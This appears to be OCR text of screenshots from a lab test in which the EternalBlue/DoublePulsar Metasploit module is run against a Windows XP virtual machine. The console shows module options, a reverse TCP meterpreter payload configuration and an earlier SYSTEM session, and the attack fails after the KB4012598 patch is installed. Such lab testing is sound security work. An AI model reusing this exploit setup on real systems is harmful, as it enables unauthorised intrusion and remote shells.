 MetasploitOnUbuntu1604 - VMware Workstation
ファイル(F) 編集(E) 表示(V) VM(M) タブ(T) ヘルプ(H)
pentester001@sploit: ~
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf exploit(eternalblue_doublepulsar) > sessions -K
[*] Killing all sessions...
[*] 192.168.99.201 - Meterpreter session 1 closed.
msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/neutral8x9er/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /home/pentester001/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /home/pentester001/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Ch
ange to lsass.exe for x64)
RHOST 192.168.99.201 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86
, x64)
WINEPATH /home/pentester001/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.99.120 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP (all services pack) (x86) (x64)
msf exploit(eternalblue_doublepulsar) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.99.120:4444
[*] 192.168.99.201:445 - Generating Eternalblue XML data
[*] 192.168.99.201:445 - Generating Doublepulsar XML data
[*] 192.168.99.201:445 - Generating payload DLL for Doublepulsar
[*] 192.168.99.201:445 - Writing DLL in /home/pentester001/.wine/drive_c/eternal11.dll
[*] 192.168.99.201:445 - Launching Eternalblue...
[-] Error getting output back from Core; aborting...
[-] 192.168.99.201:445 - Are you sure it's vulnerable?
[*] 192.168.99.201:445 - Launching Doublepulsar...
[-] 192.168.99.201:445 - Oops, something was wrong!
[*] Exploit completed, but no session was created.
msf exploit(eternalblue_doublepulsar) >
Menu pentester001
WinXP - VMware Workstation
ファイル(F) 編集(E) 表示(V) VM(M) タブ(T) ヘルプ(H)
マイ コンピュータ
プログラムの追加と削除
プログラムの
変更と削除(H)
プログラムの
追加(N)
Windows
コンポーネントの
追加と削除(A)
プログラムの
アクセスと
既定の設定(O)
現在インストールされているプログラムと更新プログラム:
更新プログラムの表示(D)
並べ替え(S)
最終使用日
Windows XP 更新 (KB2904266) インストール日 2013/12/14
Windows XP セキュリティ更新 (KB2893984) インストール日 2013/12/14
Windows XP セキュリティ更新 (KB2898715) インストール日 2013/12/14
Windows XP セキュリティ更新 (KB2893294) インストール日 2013/12/14
Windows XP セキュリティ更新 (KB2914368) インストール日 2014/05/01
Windows XP セキュリティ更新 (KB2916036) インストール日 2014/05/01
Windows XP セキュリティ更新 (KB2922229) インストール日 2014/05/01
Windows XP セキュリティ更新 (KB2929961) インストール日 2014/05/01
Windows XP セキュリティ更新 (KB2930275) インストール日 2014/05/01
Windows XP 更新 (KB2934207) インストール日 2014/05/01
Windows XP セキュリティ更新 (KB2290570) インストール日 2014/07/29
Windows XP セキュリティ更新 (KB970483) インストール日 2014/07/29
Windows XP セキュリティ更新 (KB2124261) インストール日 2014/07/29
Windows XP セキュリティ更新 (KB4012598) インストール日 2017/05/13
サポート情報を参照するには、ここをクリックしてください。
コンピュータからこの更新を削除するには、[削除] をクリックしてください。
削除
Windows のバージョン情報
Copyright © 1985-2001
Microsoft Corporation
Microsoft
Windows xp
Professional
Microsoft
Microsoft (R) Windows
Version 5.1 (Build 2600.xpsp_sp3_qfe.130704-0421 : Service Pack 3)
Copyright (C) 2007 Microsoft Corporation
この製品は使用許諾契約書
の条件に基づいて次の方にライセンスされています。
ms
ms-1
Windows が使用できる物理メモリ: 3,145,192 KB
OK
先知安全技术社区
スタート プログラムの Windows の Process Expl